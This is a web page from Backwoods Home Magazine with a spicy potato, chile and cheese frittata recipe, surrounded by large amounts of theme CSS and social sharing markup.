.td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fiery+Frittata&url=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/fiery-frittata/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg&description=Fiery+Frittata" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/fiery-frittata/&title=Fiery+Frittata" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id='dir-recipes' class='dir-all'>
<p align="CENTER">
<font size="7" face="ARIAL" color="#0066CC"><b>Recipe of the Week</b></font><br /> <br />
<font size="5" face="ARIAL" color="#0066CC"><b>Fiery Frittata</b></font><br /> <br />
<font size="3" face="ARIAL" color="#0066CC"><b>Courtesy of</b></font><br />
<font size="4" face="ARIAL" color="#0066CC"><b>Adam Kingman</b></font><br /> <br />
<!--begintext-->
</p>
<p>As the name suggests, this dish is very spicy.  Substitute some or all mild chiles to lower the heat.
</p>
<p><b>Ingredients</b>
</p>
<p>1/4 cup olive oil<br />
2 large potatoes, diced<br />
1/2 cup chopped onion<br />
8 eggs, beaten<br />
1/4 cup milk<br />
6 large green chiles, roasted, peeled, stems and seeds removed, cut in wide strips<br />
1/4 cup chopped olives<br />
1 cup shredded Monterey Jack or cheddar cheese
</p>
<p><b>Method</b>
</p>
<p>Heat the oil in a large cast iron or other oven-safe frying pan.
</p>
<p>Saute the potatoes until mostly cooked then add the onions and continue cooking until the potatoes are browned.
</p>
<p>Meahwhile, add the milk to the eggs and beat well.
</p>
<p>When the potatoes and onios are cooked, top the mixture with the chiles, olives, and grated cheese.
</p>
<p>Pour the eggs over the whole mixture and stir gently. Reduce the heat to low, cover, and cook until the eggs are almost set.
</p>
<p>Place the pan, uncovered, under a broiler until slightly brown
</p>
<p>Cut into eight wedges and serve.</p>
</p>
<table cellpadding="10" align="right">
<tr>
<td>
<form method="POST" action="/cgibin/mpage/sendpage.cgi">
<input type="HIDDEN" name="pagetosend" value="/home/bwhmag/webdocs/recipes/row031101.html"><br />
<input type="HIDDEN" name="pagename" value="Recipe of the Week - Fiery Frittata"><br />
<input type="HIDDEN" name="author" value="Adam Kingman"><br />
<input type="HIDDEN" name="pageurl" value="/recipes/row031101.html"><br />
<input type="HIDDEN" name="action" value="getdata"><br />
<input type="IMAGE" src="/art/paperboy.gif" border="0" name="Email To A Friend"><br />
</form>
</td>
</tr>
</table>
<hr width="300" align="Center" size="1" noshade>
<p align="CENTER"><a href="/recipes/recipes.html">Click here for more recipes</a>
</p>
</p>
<hr width="300" align="Center" size="1" noshade>
<dd>Have a recipe you&#8217;d like to share?  Please send it via email to <a href="mailto:webmaster@backwoodshome.com?subject=Recipes">webmaster@backwoodshome.com</a>.  Contributed recipes may appear online or in the BHM newsletter.
</dd>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.backwoodshome.com/fiery-frittata/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fiery+Frittata&url=https%3A%2F%2Fwww.backwoodshome.com%2Ffiery-frittata%2F&via=Backwoods+Home+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.backwoodshome.com/fiery-frittata/&amp;media=https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg&description=Fiery+Frittata" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.backwoodshome.com/fiery-frittata/&title=Fiery+Frittata" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
